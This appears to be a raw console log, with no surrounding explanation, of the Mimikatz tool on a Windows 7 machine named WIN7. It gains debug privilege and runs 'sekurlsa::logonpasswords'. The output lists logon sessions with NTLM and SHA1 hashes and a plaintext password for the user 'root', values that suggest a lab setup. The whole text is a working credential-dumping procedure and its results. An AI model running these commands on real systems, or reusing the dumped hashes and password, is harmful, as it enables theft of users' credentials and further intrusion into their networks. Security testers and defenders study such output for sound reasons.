 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 391768 (00000000:0005fa58)
Session           : Interactive from 1
User Name         : root
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2022/5/22 10:31:50
SID               : S-1-5-21-1986919730-4205419618-2562162624-1000
msv :
[00000003] Primary
* Username : root
* Domain   : WIN7
* NTLM     : afc44ee7351d61d00698796da06b1ebf
* SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
[00010000] CredentialKeys
* NTLM     : afc44ee7351d61d00698796da06b1ebf
* SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
tspkg :
wdigest :
* Username : root
* Domain   : WIN7
* Password : toor
kerberos :
* Username : root
* Domain   : WIN7
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 391739 (00000000:0005fa3b)
Session           : Interactive from 1
User Name         : root
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2022/5/22 10:31:50
SID               : S-1-5-21-1986919730-4205419618-2562162624-1000
msv :
[00010000] CredentialKeys
* NTLM     : afc44ee7351d61d00698796da06b1ebf
* SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
[00000003] Primary
* Username : root
* Domain   : WIN7
* NTLM     : afc44ee7351d61d00698796da06b1ebf
* SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
tspkg :
wdigest :